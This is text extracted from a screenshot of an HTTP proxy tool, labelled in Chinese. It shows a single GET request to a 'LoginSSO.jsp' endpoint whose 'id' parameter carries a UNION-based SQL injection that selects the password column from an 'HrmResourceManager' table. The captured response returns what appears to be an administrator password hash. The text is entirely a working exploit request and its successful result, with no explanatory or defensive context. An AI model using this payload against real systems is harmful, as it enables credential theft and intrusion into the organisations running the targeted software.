 请求
美化 Raw Hex \n
1 GET /upgrade/detail.jsp/login/LoginSSO.jsp ?id=
1%20UNION%20SELECT%20password%20as%20id%20from%20HrmResourceManager HTTP/1.1
2 Host :
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.5414.120 Safari/537.36
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
5
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server : Resin/3.1.8
3 Cache-Control : private
4 X-XSS-Protection : 1
5 X-UA-Compatible : IE=8
6 Set-Cookie : JSESSIONID =abcGGmhJqyVnQegMFXs0y ; path=/
7 Content-Type : text/html; charset=UTF-8
8 Content-Length : 144
9 Connection : close
10 Date : Sun, 20 Aug 2023 11:47:58 GMT
11
12
13
14
15
16
17
18
19
20
21
22 <HTML>
23 <HEAD>
24 </HEAD>
25
26
27 <BODY>
28 <pre>
29 <code>
30 1745CE6C7F59B90E4D86274420429F82
31 </code>
32 </pre>
33 </BODY>
34 </HTML>
35
36